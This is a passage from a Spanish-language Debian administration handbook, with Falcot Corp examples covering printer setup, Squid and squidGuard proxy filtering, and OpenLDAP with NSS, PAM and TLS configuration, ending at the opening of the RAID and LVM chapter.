- Introduzca el nombre que identificará unívocamente a esta impresora. Luego introduzca la descripción y la ubicación de la impresora. Se mostrarán estas cadenas a los usarios para ayudarlos a identificar las impresoras.
- Indique el fabricante/modelo de la impresora o, directamente, provea un archivo de descripción de impresora (PDD: «Printer Description File») funcional.

Voilà, ¡la impresora ya está lista!

# **11.6. Proxy HTTP/FTP**

Un proxy HTTP/FTP funciona como intermediaro para conexiones HTTP  $y$ /o FTP. Su rol es doble:

- Actuar como caché: los documentos que han sido descargados recientemente son copiados localmente para evitar múltiples descargas.
- Servidor de filtro: si el uso del proxy es obligatorio (y se bloquean las conexiones salientes a menos que sean a través del proxy), entonces el proxy puede determinar si se permite o no el pedido.

Falcot Corp eligió a Squid como su servidor proxy.

# 11.6.1. Instalación

El paquete Debian *squid* sólo contiene el proxy (caché) modular. Para convertirlo en un servidor de filtro necesitará instalar el paquete adicional *squidguard*. Además, *squid-cgi* provee una interfaz de consulta y administración para un proxy Squid.

Antes de instalarlo, debe asegurarse que el sistema pueda identificar su propio nombre completo: hostname f debe devolver el nombre completamente calificado (incluyendo el dominio). Si no lo hace, entonces debe editar el archivo /etc/hosts para que contenga el nombre completo

del sistema (por ejemplo, arrakis.falcot.com). El nombre oficial del equipo debe ser validado con el administrador de la red para evitar posibles conflictos de nombre.

## 11.6.2. Configuración de un caché

Activar la funcionalidad de servidor de caché es tan simple como editar el archivo de configuración /etc/squid/squid.conf y permitir que las máquinas en la red local realicen consultas a través del proxy. El siguiente ejemplo muestra las modificaciones realizadas por los administradores de Falcot Corp:



## 11.6.3. Configuración de un filtro

squid en sí mismo no realiza el filtrado; esta acción es delegada a squidGuard. Debe configurar el primero para que interactúe con este último. Esto incluye agregar la siguiente directiva en el archivo /etc/squid/squid.conf:

```
redirect_program /usr/bin/squidGuard -c /etc/squid/squidGuard.conf
```
También necesita instalar el programa CGI /usr/lib/cgi-bin/squidGuard.cgi utilizando /usr/share/doc/squidguard/examples/squidGuard.cgi.gz como punto de partida. Las modificaciones necesarias a este script son las varialbes \$proxy y \$proxymaster (el nombre del proxy y el correo de contacto del administrador, respectivamente). Las variables \$image y \$redirect deben apuntar a imágenes existentes que representen el rechazo de una consulta.

Debe ejecutar /etc/init.d/squid reload para activar el filtro. Sin embargo, debido a que el paquete *squidguard* no es un filtro de forma predeterminada, es tarea del administrador definir su política. Puede hacerlo creando el archivo /etc/squid/squidGuard.conf (utilizando la plantilla /etc/squidguard/squidGuard.conf.default si lo desea).

Debe regenerar la base de datos de trabajo con update-squidguard luego de cada modificación al archivo de configuración de squidGuard (o uno de las listas de dominios o URLs que menciona). La sintaxis del archivo de configuración se encuentra documentada en el siguiente sitio web:

➨ <http://www.squidguard.org/Doc/configure.html>

**ALTERNATIVA** DansGuardian El paquete *dansguardian* es una alternativa a squidguard. Este software no sólo gestiona una lista negra de URLs prohibidas, sino que puede aprovechar el sistema PICS (plataforma para selección de contenido en Internet: «Platform for Internet Content Selection») para decidir si una página es aceptable mediante el análisis dinámico de su contenido.

## **11.7. Directorio LDAP**

OpenLDAP es una implementación del protocolo LDAP; en otras palabras, es una base de datos de propósito especial diseñada para almacenar directorios. En el caso de uso más común, utilizar un servidor LDAP permite centralizar la administración de las cuentas de usuarios y permisos relacionados. Lo que es más, puede replicar fácilmente una base de datos LDAP, lo que permite configurar varios servidores LDAP sincronizados. Cuando la red y cantidad de usuarios crecen rápidamente, puede balancear la carga entre varios servidores.

Los datos LDAP son estructurados y jerárquicos. La estructura es definida por «esquemas» («schemas») que describen el tipo de objetos que la base de datos puede almacenar junto con una lista de todos sus atributos posibles. La sintaxis utilizada para hacer referencia a un objeto particular en la base de datos está basada en esta estructura, lo que explica su complejidad.

## 11.7.1. Instalación

El paquete *slapd* contiene el servidor OpenLDAP. El paquete *ldap-utils* incluye herramientas de línea de órdenes para interactuar con servidores LDAP.

La instalación de *slapd* normalmente no es interactiva a menos que haya configurado debconf para que realice preguntas con menor prioridad. De todas formas, es compatible con debconf, por lo que puede reconfigurar la base de datos LDP con un simple dpkg-reconfigure slapd:

- ¿Evitar la configuración del servidor OpenLDAP? No, por supuesto que deseamos configurar este servicio.
- Nombre de dominio DNS: «falcot.com».
- Nombre de la organización: "Falcot Corp".
- Debe ingresar la contraseña de administración.
- Base de datos a utilizar: «HDB».
- ¿Desea eliminar la base de datos cuando se purge *slapd*? No. No tiene sentido arriesgarse a perder la base de datos por error.
- ¿Mover una base de datos anterior? Esta pregunta sólo es realizada cuando se intenta configurarlo y ya existe una base de datos. Sólo responda «yes» si realmente desea iniciar nuevamente desde una base de datos limpia; por ejemplo, si ejecuta dpkg-reconfigure slapd inmediatamente después de instalarlo por primera vez.
- ¿Permitir el protocol LDAPv2? No, no tiene sentido. Todas las herramientas que utilizaremos entienden el protocolo LDAPv3.

**VOLVER A LOS** Un archivo LDIF (formato de intercambios de datos LDAP: «LDAP Data Inter-**CIMIENTOS** change Format») es un archivo de texto portable que describe el contenido de Formato LDIF una base de datos LDAP (o una porción de la misma); puede utilizarlo para introducir datos en otro servidor LDAP.

Ahora tiene configurada una base de datos mínima, como podrá ver con la siguiente consulta:

```
$ ldapsearch -x -b dc=falcot,dc=com
# extended LDIF
#
# LDAPv3
# base <dc=falcot,dc=com> with scope sub
# filter: (objectclass=*)
# requesting: ALL
#
# falcot.com
dn: dc=falcot,dc=com
objectClass: top
objectClass: dcObject
objectClass: organization
o: Falcot Corp
dc: falcot
# admin, falcot.com
dn: cn=admin,dc=falcot,dc=com
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
# search result
search: 2
result: 0 Success
# numResponses: 3
# numEntries: 2
```
La consulta devolvió dos objetos: la organización en sí mismo y el usuario de administración.

## 11.7.2. Relleno del directorio

Debido a que una base de datos vacía no es particularmente útil, agregaremos en ella todos los directorios existenes; esto incluye las bases de datos de usuarios, grupos, servicios y equipos.

El paquete *migrationtools* proporciona un conjunto de scripts para extraer los datos de los directorios estándar de Unix (/etc/passwd, /etc/group, /etc/services, /etc/hosts, etc.), convetir estos datos y agregarlos en la base de datos LDAP.

Una vez que instaló el paquete, es necesario editar el archivo /etc/migrationtools/migrate\_ common.ph; debe activar las opciones IGNORE\_UID\_BELOW y IGNORE\_GID\_BELOW (descomentarlas es suficiente) y debe actualizar DEFAULT\_MAIL\_DOMAIN/DEFAULT\_BASE.

La operación de migración en sí es gestionada por el script migrate all online.sh, como sigue:

```
# cd /usr/share/migrationtools
# LDAPADD="/usr/bin/ldapadd -c" ETC_ALIASES=/dev/null ./migrate_all_online.sh
```
migrate\_all\_online.sh realizará unas pocas preguntas sobre la base de datos LDAP a la que migrará los datos. La Tabla [11.1](#page-328-0) resume las respuestas dadas en el caso de uso de Falcot.

<span id="page-328-0"></span>

**Cuadro 11.1** Respuestas a las preguntas del script migrate\_all\_online.sh

Deliberadamente evitamos migrar el archivo /etc/aliases, ya que el esquema estándar provisto por Debian no incluye la estructura que utiliza este script para describir alias de correo. Si quisiéramos integrar estos datos en el directorio, debe agregar el archivo /etc/ldap/schema/ misc.schema al esquema estándar.

#### **HERRAMIENTA**

Navegación de un directorio LDAP

El programa jxplorer (en el paquete del mismo nombre) es una herramienta gráfica que permite navegar y editar una base de datos LDAP. Es una herramienta interesante que provee al administrador una buena visión de la estructura jerárquica de los datos de LDAP.

Sepa también que el programa ldapadd tiene una opción -c; esta opción solicita que no se detenga el proceso en caso de errores. Es necesario utilizar esta opción debido a que la conversión del archivo /etc/services genera unos pocos errores que puede ignorar sin problemas.

## 11.7.3. Administración de cuentas con LDAP

Ahora que la base de datos LDAP contiene información útil, es momento de utilizar estos datos. Esta sección se enfoca en cómo configurar un sistema Linux para que los directorios de sistema utilicen la base de datos LDAP.

#### Configuración de NSS

El sistema NSS (cambio de servicio de nombres: «Name Service Switch», revise el recuadro « [NSS](#page-194-0) [y bases de datos de sistema](#page-194-0)» página 165) es un sistema modular diseñado para definir u obtener información para directorios de sistemas. Utilizar LDAP como fuente de datos para NSS requiere instalar el paquete *libnss-ldap*. Al hacerlo, se harán unas pocas preguntas cuyas respuestas están resumidas en la Tabla [11.2](#page-329-0) .

<span id="page-329-0"></span>

**Cuadro 11.2** Configuración del paquete lbnss-ldap

Luego necesita modificar el archivo /etc/nsswitch.conf para configurar que NSS utilice el módulo ldap recién instalado.



```
# /etc/nsswitch.conf
#
# Ejemplo de configuración de la funcionalidad de GNU Name Service
# Switch. Si están instalados los paquetes «glibc-doc» e «info»,
# intente «info libc "Name Service Switch"» para más información
# sobre este archivo.
passwd: ldap compat
group: ldap compat
```

```
shadow: ldap compat
hosts: files dns ldap
networks: ldap files
protocols: ldap db files
services: ldap db files
ethers: ldap db files
rpc: ldap db files
netgroup: ldap files
```
Generalmente agregará el módulo ldap antes que los demás para que, de esa forma, sea consultado primero. La excepción notable es el servicio hosts ya que para contactar el servidor LDAP necesita una consulta de DNS primero (para resolver ldap.falcot.com). Sin esta excepción, una consulta de nombres intentaría consultar al servidor LDAP; esto dispararía una resolución de nombres para el servidor LDAP, y así sucesivamente en un ciclo infinito.

Si se debe considerar al servidor LDAP como autoritativo (e ignorar los archivos locales utilizados por el módulo files), puede configurar los servicios con la siguiente sintaxis:

servicio:ldap [NOTFOUND=return] files.

Si la entrada solicitada no existe en la base de datos LDAP, la consulta devolverá la respuesta «inexistente» aún cuando el recurso exista en uno de los archivos locales; sólo se utilizarán estos archivos locales cuando el servicio LDAP esté caído.

## Configuración de PAM

Esta sección describe una configuración PAM (revise el recuadro « [/etc/environment](#page-182-0) y /etc/ [default/locale](#page-182-0)» página 153) que permitirá a las aplicaciones realizar las autenticaciones necesarias contra la base de datos LDAP.

Autenticación rota

**PRECAUCIÓN**

Modificar la configuración estándar de PAM utilizada por varios programas es una operación delicada. Un error puede llevar a una autenticación rota, lo que podría impedir iniciar sesiones. Por lo que recomendamos mantener una consola de root abierta. Si ocurriera cualquier error de configuración, podría solucionarlo y reiniciar los servicios fácilmente.

El paquete *libpam-ldap* provee el módulo LDAP para PAM. La instalación de este paquete realiza unas pocas preguntas muy similares a aquellas en el paquete *libnss-ldap*; algunos parámetros de configuración (como el URI del servidor LDAP) son inclusive compartidos con el paquete *libnssldap*. Encontrará resumidas las respuestas en la Tabla [11.3](#page-331-0) .

Instalar el paquete *libpam-ldap* automáticamente adapta la configuración PAM predeterminada definida en los archivos /etc/pam.d/common-auth, /etc/pam.d/common-password y /etc/ pam.d/common-account. Este mecanismo utiliza la herramienta dedicada pam-auth-update

<span id="page-331-0"></span>

| Pregunta                                                                     | Respuesta                                                                                                    |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ¿Permitir a la cuenta de administración<br>LDAP comportarse como root local? | Sí. Esto permite utilizar el programa passwd<br>típico para modificar las contraseñas alma-<br>cenadas en la base de datos LDAP. |
| ¿La base de datos LDAP requiere inicio de<br>sesión?                         | no                                                                                                    |
| cuenta LDAP para root                                                        | $cn = admin, dc = falcot, dc = com$                                                                                              |
| contraseña de la cuenta root de LDAP                                         | la contraseña de administración de la base<br>de datos LDAP                                                                      |
| Algoritmo local de cifrado para las con-<br>traseñas                         | crypt                                                                                                    |

**Cuadro 11.3** Configuración de libpam-ldap

(provista por el paquete *libpam-runtime*). El administrador también puede utilizar esta herramienta si desea activar o desactivar módulos PAM.

## Protección de intercambios de datos LDAP

De forma predeterminada, el protocolo LDAP se transmite por la red como texto plano; incluyendo las contraseñas (cifradas). Debido a que se pueden obtener las claves cifradas de la red, pueden ser vulnerables a ataques de tipo diccionario. Puede evitarlo aplicando una capa extra de cifrado; el tema de esta sección es cómo activar esta capa.

**Configuración del servidor** El primer paso es crear un par de llaves (compuestas de una llave pública y una llave privada) para el servidor LDAP. Los administradores de Falcot reutilizaron *easy-rsa* para generarlas (revise la Sección [10.2.1.1](#page-260-0), [«Infraestructura de llave pública:](#page-260-1) *easy-rsa*» página 231. Si ejecuta ./build-server-key ldap.falcot.com deberá responder unas pocas preguntas mundanas (ubicación, nombre de la organización, etc.). La respuesta a la pregunta por el «nombre común» («common name») *debe* ser el nombre de equipo completamente calificado del servidor LDAP; en nuestro caso: ldap.falcot.com.

Este programa crea un certificado en el archivo keys/ldap.falcot.com.crt; la llave privada correspondiente es almacenada en keys/ldap.falcot.com.key.

Ahora debe instalar estas llaves en sus ubicaciones estándar y debemos asegurarnos que el servidor LDAP, que ejecuta bajo la identidad del usuario openldap, pueda leer el archivo privado:

```
# adduser openldap ssl-cert
Adding user `openldap' to group `ssl-cert' ...
Adding user openldap to group ssl-cert
Done.
# mv keys/ldap.falcot.com.key /etc/ssl/private/ldap.falcot.com.key
# chown root:ssl-cert /etc/ssl/private/ldap.falcot.com.key
# chmod 0640 /etc/ssl/private/ldap.falcot.com.key
```
También necesita indicarle al demonio slapd que utilice estas llaves para el cifrado. La configuración del servidor LDAP es gestionada de forma dinámica: puede actualizar la configuración con operaciones LDAP normales en la jerarquía de objetos cn=config y el servidor actualizará /etc/ldap/slapd.d en tiempo real para que la configuración sea persistente. Por lo tanto, ldapmodify es la herramienta correcta para actualizar la configuración:

```
Ejemplo 11.31 Configuración de slapd para cifrado
```

```
# cat >ssl.ldif <<END
dn: cn=config
changetype: modify
add: olcTLSCertificateFile
olcTLSCertificateFile: /etc/ssl/certs/ldap.falcot.com.pem
-
add: olcTLSCertificateKeyFile
olcTLSCertificateKeyFile: /etc/ssl/private/ldap.falcot.com.key
-
END
# ldapmodify -Y EXTERNAL -H ldapi:/// -f ssl.ldif
SASL/EXTERNAL authentication started
SASL username: gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth
SASL SSF: 0
modifying entry "cn=config"
```


El último paso para activar el cifrado involucra cambiar la variable SLAPD\_SERVICES en el archivo /etc/default/slapd. Para esta más seguros desactivaremos LDAP inseguro completamente.

**Ejemplo 11.32** El archivo /etc/default/slapd

```
# Ubicación predeterminada del archivo slapd.conf o el directorio cn=config
# de slapd.d. Si está vacío, utilice el valor predeterminado durante la
# compilación (/etc/ldap/slapd.d con /etc/ldap/slapd.conf como respaldo).
SLAPD_CONF=
```

```
# Cuenta del sistema bajo la que se ejecutará el servidor slapd. Si está
# vacío, el servidor ejecutará como root.
SLAPD_USER="openldap"
# Grupo del sistema bajo el que se ejecutará el servidor slapd. Si está
# vacío, el servidor ejecutará en el grupo primario de su usuario.
SLAPD_GROUP="openldap"
# Ruta al archivo de pid del servidor slapd. Si no está definido, el script
# init.d intentará adivinarlo basándose en $SLAPD_CONF
# (/etc/ldap/slapd.conf de forma predeterminada)
SLAPD_PIDFILE=
# slapd normalmente provee sólo ldap en todos los puertos TCP 389. slapd
# también puede atender pedidos en el puerto TCP 636 (ldaps) y a través
# de zócalos unix.
# Ejemplo de uso:
# SLAPD_SERVICES="ldap://127.0.0.1:389/ ldaps:/// ldapi:///"
SLAPD_SERVICES="ldaps:/// ldapi:///"
# Si está definida SLAPD_NO_START, el script de inicialización no iniciará
# o reiniciará slapd (podrá detenerlo, sin embargo). Descomente esta línea
# si está iniciando slapd por otros medios o no desea que inicie slapd
# durante el arranque del equipo.
#SLAPD_NO_START=1
# Si SLAPD_SENTINEL_FILE está configurado como la ruta a un archivo y dicho
# archivo exist, el script de inicialización no iniciará o reiniciará slapd
# (podrá detenerlo, sin embargo). Utilícelo para desactivar temporalmente
# el inicio de slapd (por ejemplo, mientras realiza mantenimiento o con un
# sistema de administración de configuraciones) cuando no desee editar
# un archivo de configuración.
SLAPD SENTINEL FILE=/etc/ldap/noslapd
# Para autenticación Kerberos (a través de SASL), slapd utiliza el archivo
# keytab del sistema (/etc/krb5.keytab) de forma predeterminada. Descomente
# esta línea y cambie la ruta si desea utilizar otro archivo keytab.
#export KRB5_KTNAME=/etc/krb5.keytab
# Opciones adicionales para slapd
SLAPD_OPTIONS=""
```
**Configuración del cliente** En lado cliente, necesita modificar la configuración de los módulos *libpam-ldap* y *libnss-ldap* para que utilicen una URI ldaps://.

Los clientes LDAP también necesitan poder autenticar el servidor. En una infraestructura de llave pública X.509, los certificados públicos están firmados con la llave de una autoridad de

certificación (CA). Con *easy-rsa*, los administradores de Falcot crearon su propia CA y ahora necesitan configurar el sistema para confiar en las firmas de la CA de Falcot. Puede lograr esto ubicando el certificado de la CA En /usr/local/share/ca-certificates y ejecutando updateca-certificates.

```
# cp keys/ca.crt /usr/local/share/ca-certificates/falcot.crt
# update-ca-certificates
Updating certificates in /etc/ssl/certs... 1 added, 0 removed; done.
Running hooks in /etc/ca-certificates/update.d....
Adding debian:falcot.pem
done.
done.
```
Por último, puede modificar la URI LDAP predeterminada y el DN base predeterminado utilizado por varias herramientas de línea de órdenes en el archivo /etc/ldap/ldap.conf. Esto le ahorrará bastante tiempo.

**Ejemplo 11.33** El archivo /etc/ldap/ldap.conf

```
#
# Valores predeterminados para LDAP
#
# Revise ldap.conf(5) para más detalles
# Este archivo debe poder ser leído (pero no escrito) por cualquiera.
BASE dc=falcot,dc=com
URI ldaps://ldap.falcot.com
#SIZELIMIT 12
#TIMELIMIT 15
#DEREF never
# Certificados TLC (necesarios para GnuTLS)
TLS_CACERT /etc/ssl/certs/ca-certificates.crt
```
Este capítulo sólo analiza una parte de todo el software de servidor disponible; sin embargo, describimos la mayoría de los servicios de red. Ahora es el momento de un capítulo aún más técnico: profundizaremos en los detalles de algunos conceptos, describiremos los despliegues masivos y la virtualización.

## **Palabras clave**

**RAID LVM FAI Presembrado Monitorización Virtualización Xen LXC**



## Capítulo

# Administración **12** avanzada



*Este capítulo vuelve sobre algunos aspectos que ya se han descripto anteriormente con una perspectiva diferente: en lugar de instalar un único equipo vamos a estudiar sistemas de despliegue masivo; en lugar de crear volúmenes RAID o LVM durante la instalación, vamos a aprender a hacerlo a mano para que posteriormente podamos revisar nuestras elecciones iniciales. Por último veremos herramientas de monitorización y técnicas de virtualización. Como consecuencia de lo anterior, este capítulo se dirige más a administradores profesionales y no tanto a personas responsables únicamente de su red doméstica.*

# **12.1. RAID y LVM**

El Capítulo [4](#page-78-0): «[Instalación](#page-79-0)» página 50 presentaba estas tecnologías desde el punto de vista del instalador y cómo éste las integra para hacer sencillo su despliegue desde el comienzo. Después de la instalación inicial, un administrador debe ser capaz de gestionar las cambiantes necesidades de espacio sin tener que recurrir a una reinstalación. Por lo tanto necesita dominar las herramientas necesarias para manipular volúmenes RAID y LVM.

Tanto RAID como LVM son técnicas para abstraer los volúmenes montados de sus correspondientes dispositivos físicos (discos duros reales o particiones de los mismos). El primero protege los datos contra fallos de hardware agregando redundancia mientras que el segundo hace más flexible la gestión de los volúmenes y los independiza del tamaño real de los discos subyacentes. En ambos casos se crean nuevos dispositivos de bloques en el sistema que pueden ser utilizados tanto para crear sistemas de archivos como espacios de intercambio sin necesidad de que se asocien a un disco físico concreto. RAID y LVM tienen orígenes bastante diferentes pero su funcionalidad a veces se solapa, por lo que a menudo se mencionan juntos.



Tanto en el caso de RAID como en el de LVM, el núcleo proporciona un archivo de dispositivo de bloques similar a los que corresponden a un disco duro o una partición. Cuando una aplicación u otra parte del núcleo necesita acceder a un bloque de estos dispositivos, el subsistema apropiado canaliza el bloque a la capa física apropiada. Dependiendo de la configuración este bloque podría estar almacenado en uno o varios discos, y su localización puede no estar directamente relacionada con la ubicación del bloque en el dispositivo lógico.

de forma transparente la compresión de archivos y hace sumas de verificación

para garantizar la integridad de toda la información almacenada.

## 12.1.1. RAID por software

RAID significa *array redundante de discos independientes* («Redundant Array of Independent Disks»). El objetivo de este sistema es evitar pérdida de datos en caso que falle un disco duro. El principio general es bastante simple: se almacenan los datos en varios discos físicos en lugar

de sólo uno, con un nivel de redundancia configurable. Dependiendo de esta cantidad de redundancia, y aún en caso de fallo inesperado del disco, se puede reconstruir los datos sin pérdida desde los discos restantes.

**CULTURA** ¿Independiente o económico? La letra I en RAID era originalmente inicial de económico («inexpensive») debido a que RAID permitía un aumento drástico en la seguridad de los datos sin la necesidad de invertir en costosos discos de alta gama. Sin embargo, probablemente debido a preocupaciones de imagen, ahora se suele considerar que es inicial de independiente, lo que no tiene el sabor amargo de implicar mezquindad.

Se puede implementar RAID tanto con hardware dedicado (módulos RAID integrados en las tarjetas controladoras SCSI o SATA) o por abstracción de software (el núcleo). Ya sea por hardware o software, un sistema RAID con suficiente redundancia puede mantenerse operativo de forma transparente cuando falle un disco; las capas superiores (las aplicaciones) inclusive pueden seguir accediendo a los datos a pesar del fallo. Por supuesto, este «modo degradado» puede tener un impacto en el rendimiento y se reduce la reduncancia, por lo que otro fallo de disco puede llevar a la pérdida de datos. En la práctica por lo tanto, uno intentará estar en este modo degradado sólo el tiempo que tome reemplazar el disco fallado. Una vez que instale el nuevo disco, el sistema RAID puede reconstruir los datos necesarios para volver a un modo seguro. Las aplicaciones no notarán cambio alguno, además de la posible disminución en la velocidad de acceso, mientras que el array esté en modo degradado o durante la fase de reconstrucción.

Cuando se implementa RAID con hardware, generalmente se lo configura desde la herramienta de configuración del BIOS y el núcleo considerará el array RAID como un solo disco que funcionará como un disco físico estándar, pero el nombre del dispositivo podría ser diferente. Por ejemplo, el núcleo en *Squeeze* nombra a algunos arrays RAID por hardware disponibles como /dev/cciss/c0d0; el núcleo en *Wheezy* cambió este nombre al más natural /dev/sda, pero otros controladores RAID podrían tener un comportamiento diferente.

En este libro sólo nos enfocaremos en RAID por software.

## Diferentes niveles de RAID

